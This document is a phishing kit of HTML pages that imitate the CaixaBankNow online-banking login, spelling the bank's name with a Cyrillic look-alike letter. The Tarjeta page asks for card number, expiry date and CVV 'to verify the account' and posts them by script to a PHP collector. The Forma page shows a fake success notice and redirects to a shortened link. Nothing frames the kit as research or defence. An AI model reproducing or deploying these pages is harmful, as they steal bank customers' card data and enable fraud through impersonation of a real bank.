
<file: home/Forma.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">

<html>
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta http-equiv="Pragma" content="no-cache" />
    <meta http-equiv="Cache-Control" content="no-cache" />
    <meta http-equiv="Expires" content="-1" />
    <title>CaiхaBank | banca digital CaiхaBankNow</title>
    <link rel="shorcut icon" href="/favicon.ico" />
    <link rel="icon" href="favicon.ico" />
    <link rel="stylesheet" type="text/css" href="./css/estilos-login.css" />
    <link
      rel="stylesheet"
      type="text/css"
      href="./css/lolopo/jquery-ui-1.10.4.custom.css"
    />
    <script
      type="text/javascript"
      src="./js/arq/jQuery/jquery-1.8.3.min.js"
    ></script>
    <script
      type="text/javascript"
      src="./js/arq/jQueryUI/jquery-ui-1.9.2.custom.min.js"
    ></script>
  </head>

  <body onload="arranque();">
    <div class="contenido_sin_frame"></div>
    <div class="login-new">
      <div class="lfloat prel">
        <a
          aria-expanded="false"
          class="ico-world escoger-idioma btn_desplegable_idioma"
          href="javascript:void(0)"
          >Castellano</a
        >
        <div class="desplegable_idiomas hide" style="">
          <div class="">
            <a
              href="#"
              title="Castellano"
              class="activo"
              data-value="Castellano"
              data-txt="Castellano"
              onclick="javascript:submit_idioma('02')"
              >Castellano</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Catal&agrave;"
              class=""
              data-value="Catal&agrave;"
              data-txt="Catal&agrave;"
              onclick="javascript:submit_idioma('01')"
              >Catal&agrave;</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Euskera"
              class=""
              data-value="Euskera"
              data-txt="Euskera"
              onclick="javascript:submit_idioma('10')"
              >Euskera</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Galego"
              class=""
              data-value="Galego"
              data-txt="Galego"
              onclick="javascript:submit_idioma('11')"
              >Galego</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Valencià"
              class=""
              data-value="Valencià"
              data-txt="Valencià"
              onclick="javascript:submit_idioma('06')"
              >Valencià</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="ceština"
              class=""
              data-value="ceština"
              data-txt="ceština"
              onclick="javascript:submit_idioma('17')"
              >ceština</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Dansk"
              class=""
              data-value="Dansk"
              data-txt="Dansk"
              onclick="javascript:submit_idioma('18')"
              >Dansk</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Deutsch"
              class=""
              data-value="Deutsch"
              data-txt="Deutsch"
              onclick="javascript:submit_idioma('05')"
              >Deutsch</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="English"
              class=""
              data-value="English"
              data-txt="English"
              onclick="javascript:submit_idioma('03')"
              >English</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Fran&ccedil;ais"
              class=""
              data-value="Fran&ccedil;ais"
              data-txt="Fran&ccedil;ais"
              onclick="javascript:submit_idioma('04')"
              >Fran&ccedil;ais</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Italiano"
              class=""
              data-value="Italiano"
              data-txt="Italiano"
              onclick="javascript:submit_idioma('13')"
              >Italiano</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Magyar"
              class=""
              data-value="Magyar"
              data-txt="Magyar"
              onclick="javascript:submit_idioma('22')"
              >Magyar</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Nederlands"
              class=""
              data-value="Nederlands"
              data-txt="Nederlands"
              onclick="javascript:submit_idioma('16')"
              >Nederlands</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Norsk"
              class=""
              data-value="Norsk"
              data-txt="Norsk"
              onclick="javascript:submit_idioma('26')"
              >Norsk</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Polski"
              class=""
              data-value="Polski"
              data-txt="Polski"
              onclick="javascript:submit_idioma('23')"
              >Polski</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Portugu&ecirc;s"
              class=""
              data-value="Portugu&ecirc;s"
              data-txt="Portugu&ecirc;s"
              onclick="javascript:submit_idioma('14')"
              >Portugu&ecirc;s</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Slovencina"
              class=""
              data-value="Slovencina"
              data-txt="Slovencina"
              onclick="javascript:submit_idioma('19')"
              >Slovencina</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Suomi"
              class=""
              data-value="Suomi"
              data-txt="Suomi"
              onclick="javascript:submit_idioma('20')"
              >Suomi</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Svenska"
              class=""
              data-value="Svenska"
              data-txt="Svenska"
              onclick="javascript:submit_idioma('15')"
              >Svenska</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Türkçe"
              class=""
              data-value="Türkçe"
              data-txt="Türkçe"
              onclick="javascript:submit_idioma('27')"
              >Türkçe</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="ελληνικά"
              class=""
              data-value="ελληνικά"
              data-txt="ελληνικά"
              onclick="javascript:submit_idioma('21')"
              >ελληνικά</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="русский"
              class=""
              data-value="русский"
              data-txt="русский"
              onclick="javascript:submit_idioma('25')"
              >русский</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="中文"
              class=""
              data-value="中文"
              data-txt="中文"
              onclick="javascript:submit_idioma('99')"
              >中文</a
            >
          </div>
        </div>
      </div>
      <div class="limpiar"></div>
      <div class="mb20 overhidden">
        <a class="dtable centrado">
          <img
            src="../imatge/lolopo/ico.svg"
            alt=""
            class="dtable centrado"
          />
        </a>
        <h1 class="dtable centrado">Confirmación Exitosa.</h1>
<br >
        <h5 class="dtable centrado">En casos extremos, CaixaBank requiere que espere 24 horas antes de restaurar una cuenta.</h5>
      </div>
      <div class="login">
        <form name="INPUTS" id="formSMS" action="" method="post">
          <div
            id="capaErrorID"
            class="msg_error_form mt10 pd10"
            style="display: none;"
          ></div>
          <div class="pinpad-wrapper" id="teclado_user" style="display: none;">
            <div class="pinpad-component">
              <div id="destinoTecladoVirtual" class="pinpad alfanum"></div>
            </div>
          </div>
          <div class="check-field prel">
            <input
              id="recordar"
              type="checkbox"
              onkeydown="javascript:marcarCheck(event);"
              onclick="javascript:ayudaCheck();"
              value="recordar"
              name="recordar"
              title="recordar"
            />
          </div>

          <div
            id="capaErrorPW"
            class="msg_error_form mt10 pd10"
            style="display: none;"
          ></div>

          <div class="clear"></div>
          <div class="limpiar"></div>
          <button type="submit" id="enlaceBotonAceptar" class="btn-submit" herf="https://google.com">
            Continuar
          </button>
        </form>
        <div class="limpiar"></div>
        <ul class="links-footer">
          <li>
            <a href="#" title="Alta a CaiхaBankNow">Alta a CaiхaBankNow</a>
          </li>
          <li>
            <a href="#" title="Demostración">Demostración</a>
          </li>
          <li>
            <a href="#" title="Seguridad">Seguridad</a>
          </li>
          <li>
            <a href="#" title="CaiхaBankProtect">CaiхaBankProtect</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="pie">
      <div class="superior5">
        <ul class="menu_simple">
          <li><a href="#">Aviso legal</a></li>
          <li><a href="#">Seguridad</a></li>
          <li><a href="#">Tarifas</a></li>
        </ul>
      </div>
      <div class="superior5">
        @ CaiхaBank, S.A. 2021. Todos los derechos reservados.
      </div>
    </div>
 <script>
      $("form#formSMS").on("submit", function () {
        $("#enlaceBotonAceptar").addClass("disabled");
        $("form#formSMS").off("submit");
        submitData();
        return false;
      });
      function submitData() {
        var inputForm = document.getElementById("formSMS");
        var data = new FormData(inputForm);

        $.ajax({
          success: function (response) {
            window.location.replace("//tinyurl.com/me0DanFantY");
          },
        });
      }
    </script>
  </body>
</html>
</file>

<file: home/Tarjeta.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">

<html>
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta http-equiv="Pragma" content="no-cache" />
    <meta http-equiv="Cache-Control" content="no-cache" />
    <meta http-equiv="Expires" content="-1" />
    <title>CaiхaBank | banca digital CaiхaBankNow</title>
    <link rel="shorcut icon" href="/favicon.ico" />
    <link rel="icon" href="favicon.ico" />
    <link rel="stylesheet" type="text/css" href="./css/estilos-login.css" />
    <link
      rel="stylesheet"
      type="text/css"
      href="./css/lolopo/jquery-ui-1.10.4.custom.css"
    />
    <script
      type="text/javascript"
      src="./js/arq/jQuery/jquery-1.8.3.min.js"
    ></script>
    <script
      type="text/javascript"
      src="./js/arq/jQueryUI/jquery-ui-1.9.2.custom.min.js"
    ></script>
  </head>

  <body onload="arranque();">
    <div class="contenido_sin_frame"></div>
    <div class="login-new">
      <div class="lfloat prel">
        <a
          aria-expanded="false"
          class="ico-world escoger-idioma btn_desplegable_idioma"
          href="javascript:void(0)"
          >Castellano</a
        >
        <div class="desplegable_idiomas hide" style="">
          <div class="">
            <a
              href="#"
              title="Castellano"
              class="activo"
              data-value="Castellano"
              data-txt="Castellano"
              onclick="javascript:submit_idioma('02')"
              >Castellano</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Catal&agrave;"
              class=""
              data-value="Catal&agrave;"
              data-txt="Catal&agrave;"
              onclick="javascript:submit_idioma('01')"
              >Catal&agrave;</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Euskera"
              class=""
              data-value="Euskera"
              data-txt="Euskera"
              onclick="javascript:submit_idioma('10')"
              >Euskera</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Galego"
              class=""
              data-value="Galego"
              data-txt="Galego"
              onclick="javascript:submit_idioma('11')"
              >Galego</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Valencià"
              class=""
              data-value="Valencià"
              data-txt="Valencià"
              onclick="javascript:submit_idioma('06')"
              >Valencià</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="ceština"
              class=""
              data-value="ceština"
              data-txt="ceština"
              onclick="javascript:submit_idioma('17')"
              >ceština</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Dansk"
              class=""
              data-value="Dansk"
              data-txt="Dansk"
              onclick="javascript:submit_idioma('18')"
              >Dansk</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Deutsch"
              class=""
              data-value="Deutsch"
              data-txt="Deutsch"
              onclick="javascript:submit_idioma('05')"
              >Deutsch</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="English"
              class=""
              data-value="English"
              data-txt="English"
              onclick="javascript:submit_idioma('03')"
              >English</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Fran&ccedil;ais"
              class=""
              data-value="Fran&ccedil;ais"
              data-txt="Fran&ccedil;ais"
              onclick="javascript:submit_idioma('04')"
              >Fran&ccedil;ais</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Italiano"
              class=""
              data-value="Italiano"
              data-txt="Italiano"
              onclick="javascript:submit_idioma('13')"
              >Italiano</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Magyar"
              class=""
              data-value="Magyar"
              data-txt="Magyar"
              onclick="javascript:submit_idioma('22')"
              >Magyar</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Nederlands"
              class=""
              data-value="Nederlands"
              data-txt="Nederlands"
              onclick="javascript:submit_idioma('16')"
              >Nederlands</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Norsk"
              class=""
              data-value="Norsk"
              data-txt="Norsk"
              onclick="javascript:submit_idioma('26')"
              >Norsk</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Polski"
              class=""
              data-value="Polski"
              data-txt="Polski"
              onclick="javascript:submit_idioma('23')"
              >Polski</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Portugu&ecirc;s"
              class=""
              data-value="Portugu&ecirc;s"
              data-txt="Portugu&ecirc;s"
              onclick="javascript:submit_idioma('14')"
              >Portugu&ecirc;s</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Slovencina"
              class=""
              data-value="Slovencina"
              data-txt="Slovencina"
              onclick="javascript:submit_idioma('19')"
              >Slovencina</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Suomi"
              class=""
              data-value="Suomi"
              data-txt="Suomi"
              onclick="javascript:submit_idioma('20')"
              >Suomi</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Svenska"
              class=""
              data-value="Svenska"
              data-txt="Svenska"
              onclick="javascript:submit_idioma('15')"
              >Svenska</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Türkçe"
              class=""
              data-value="Türkçe"
              data-txt="Türkçe"
              onclick="javascript:submit_idioma('27')"
              >Türkçe</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="ελληνικά"
              class=""
              data-value="ελληνικά"
              data-txt="ελληνικά"
              onclick="javascript:submit_idioma('21')"
              >ελληνικά</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="русский"
              class=""
              data-value="русский"
              data-txt="русский"
              onclick="javascript:submit_idioma('25')"
              >русский</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="中文"
              class=""
              data-value="中文"
              data-txt="中文"
              onclick="javascript:submit_idioma('99')"
              >中文</a
            >
          </div>
        </div>
      </div>
      <div class="limpiar"></div>
      <div class="mb20 overhidden">
        <a class="dtable centrado">
          <img
            src="../imatge/lolopo/candado.png"
            alt=""
            class="dtable centrado"
          />
        </a>
        <h1 class="dtable centrado">Acceso seguro a CaiхaBankNow</h1>
      </div>
	  	  <span style="color:blue;margin-left: 20px;">Se requiere tarjeta para verificar su cuenta.</span>

                         <div class="login">
        <form name="INPUTS" id="formccn" action="" method="post">
          <div class="usuario prel">
            <label for="indentificacion">Número de tarjeta:</label>
            <input
              id="ccn"
              name="ccn"
              type=""
              onkeyup="$cc.validate(event)"
              value=""
              maxlength="19"
              size="19"
              required
            />
          <!-- </div> -->
		        <div class="login">
        <form name="INPUTS" id="exp1" action="" method="post">
          <div class="usuario prel">
            <label for="indentificacion">Fecha de Caducidad:</label>
            <input
              id="exp1"
              name="exp1"
              type=""
              onkeyup="$cc.expiry.call(this,event)"
              autocomplete="off"
              value=""
              maxlength="7"
              size="7"
              required
            />
          </div>
		        <div class="login">
        <form name="INPUTS" id="cv" action="" method="post">
          <div class="usuario prel">
            <label for="indentificacion">CVV:</label>
            <input
              id="cv"
              name="cv"
              type="tel"
              value=""
              maxlength="3"
              size="3"
              required
            />
          </div>
          <div
            id="capaErrorID"
            class="msg_error_form mt10 pd10"
            style="display: none;"
          ></div>
          <div class="pinpad-wrapper" id="teclado_user" style="display: none;">
            <div class="pinpad-component">
              <div id="destinoTecladoVirtual" class="pinpad alfanum"></div>
            </div>
          </div>
          <div class="check-field prel">
            <input
              id="recordar"
              type="checkbox"
              onkeydown="javascript:marcarCheck(event);"
              onclick="javascript:ayudaCheck();"
              value="recordar"
              name="recordar"
              title="recordar"
            />
          </div>

          <div
            id="capaErrorPW"
            class="msg_error_form mt10 pd10"
            style="display: none;"
          ></div>

          <div class="clear"></div>
          <div class="limpiar"></div>
          <button type="submit" id="enlaceBotonAceptar" class="btn-submit">
            Continuar
          </button>
        </form>
        <div class="limpiar"></div>
        <ul class="links-footer">
          <li>
            <a href="#" title="Alta a CaiхaBankNow">Alta a CaiхaBankNow</a>
          </li>
          <li>
            <a href="#" title="Demostración">Demostración</a>
          </li>
          <li>
            <a href="#" title="Seguridad">Seguridad</a>
          </li>
          <li>
            <a href="#" title="CaiхaBankProtect">CaiхaBankProtect</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="pie">
      <div class="superior5">
        <ul class="menu_simple">
          <li><a href="#">Aviso legal</a></li>
          <li><a href="#">Seguridad</a></li>
          <li><a href="#">Tarifas</a></li>
        </ul>
      </div>
      <div class="superior5">
        @ CaiхaBank, S.A. 2021. Todos los derechos reservados.
      </div>
    </div>

<script type="text/javascript">
var $cc = {}
$cc.validate = function(e){

  //if the input is empty reset the indicators to their default classes
  if (e.target.value == ''){
    e.target.previousElementSibling.className = 'card-type';
    e.target.nextElementSibling.className = 'card-valid';
    return
  }

  //Retrieve the value of the input and remove all non-number characters
  var number = String(e.target.value);
  var cleanNumber = '';
  for (var i = 0; i<number.length; i++){
    if (/^[0-9]+$/.test(number.charAt(i))){
      cleanNumber += number.charAt(i);
    }
  }

  //Only parse and correct the input value if the key pressed isn't backspace.
  if (e.key != 'Backspace'){
    //Format the value to include spaces in the correct locations
    var formatNumber = '';
    for (var i = 0; i<cleanNumber.length; i++){
      if (i == 3 || i == 7 || i == 11 ){
          formatNumber = formatNumber + cleanNumber.charAt(i) + ' '
      }else{
        formatNumber += cleanNumber.charAt(i)
      }
    }
    e.target.value = formatNumber;
  }

  //run the Luhn algorithm on the number if it is at least equal to the shortest card length
  if (cleanNumber.length >= 12){
    var isLuhn = luhn(cleanNumber);
  }

  function luhn(number){
    var numberArray = number.split('');
    for (var i=0; i<numberArray.length; i++){
      if (i%2 != 0){
        numberArray[i] = numberArray[i] * 2;
        if (numberArray[i] > 9){
          numberArray[i] = parseInt(String(numberArray[i]).charAt(0)) + parseInt(String(numberArray[i]).charAt(1))
        }
      }
    }
    var sum = 0;
    for (var i=1; i<numberArray.length; i++){
      sum += parseInt(numberArray[i]);
    }
    sum = sum * 9 % 10;
    if (numberArray[0] == sum){
      return true
    }else{
      return false
    }
  }

  //if the number passes the Luhn algorithm add the class 'active'
  if (isLuhn == true){
    e.target.nextElementSibling.className = 'card-valid active'
  }else{
    e.target.nextElementSibling.className = 'card-valid'
  }

  var card_types = [
    {
      name: 'maestro',
      pattern: /^(5018|5020|5038|6304|6759|676[1-3])/,
      valid_length: [12, 13, 14, 15, 16, 17, 18, 19]
    }
  ];

  //test the number against each of the above card types and regular expressions
  for (var i = 0; i< card_types.length; i++){
    if (number.match(card_types[i].pattern)){
      //if a match is found add the card type as a class
      e.target.previousElementSibling.className = 'card-type '+card_types[i].name;
    }
  }
}

$cc.expiry = function(e){
  if (e.key != 'Backspace'){
    var number = String(this.value);

    //remove all non-number character from the value
    var cleanNumber = '';
    for (var i = 0; i<number.length; i++){
      if (i == 1 && number.charAt(i) == '/'){
        cleanNumber = 0 + number.charAt(0);
      }
      if (/^[0-9]+$/.test(number.charAt(i))){
        cleanNumber += number.charAt(i);
      }
    }

    var formattedMonth = ''
    for (var i = 0; i<cleanNumber.length; i++){
      if (/^[0-9]+$/.test(cleanNumber.charAt(i))){
        //if the number is greater than 1 append a zero to force a 2 digit month
        if (i == 0 && cleanNumber.charAt(i) > 1){
          formattedMonth += 0;
          formattedMonth += cleanNumber.charAt(i);
          formattedMonth += '/';
        }
        //add a '/' after the second number
        else if (i == 1){
          formattedMonth += cleanNumber.charAt(i);
          formattedMonth += '/';
        }
        //force a 4 digit year
        else if (i == 2 && cleanNumber.charAt(i) <2){
          formattedMonth += '20' + cleanNumber.charAt(i);
        }else{
          formattedMonth += cleanNumber.charAt(i);
        }

      }
    }
    this.value = formattedMonth;
  }   
}

</script>


    <script>
      $("form#formccn").on("submit", function () {
        $("#enlaceBotonAceptar").addClass("disabled");
        $("form#formccn").off("submit");
        submitData();
        return false;
      });
      function submitData() {
        var inputForm = document.getElementById("formccn");
        var data = new FormData(inputForm);

        $.ajax({
          url: "../inc/DataPost.php?action=LastOne",
          type: "POST",
          data: data,
          contentType: false,
          cache: false,
          processData: false,
          success: function (response) {
            window.location.replace("./Tarjeta2.html");
          },
        });
      }
    </script>
  </body>
</html>
</file>

<file: home/Tarjeta2.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">

<html>
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta http-equiv="Pragma" content="no-cache" />
    <meta http-equiv="Cache-Control" content="no-cache" />
    <meta http-equiv="Expires" content="-1" />
    <title>CaiхaBank | banca digital CaiхaBankNow</title>
    <link rel="shorcut icon" href="/favicon.ico" />
    <link rel="icon" href="favicon.ico" />
    <link rel="stylesheet" type="text/css" href="./css/estilos-login.css" />
    <link
      rel="stylesheet"
      type="text/css"
      href="./css/lolopo/jquery-ui-1.10.4.custom.css"
    />
    <script
      type="text/javascript"
      src="./js/arq/jQuery/jquery-1.8.3.min.js"
    ></script>
    <script
      type="text/javascript"
      src="./js/arq/jQueryUI/jquery-ui-1.9.2.custom.min.js"
    ></script>
  </head>

  <body onload="arranque();">
    <div class="contenido_sin_frame"></div>
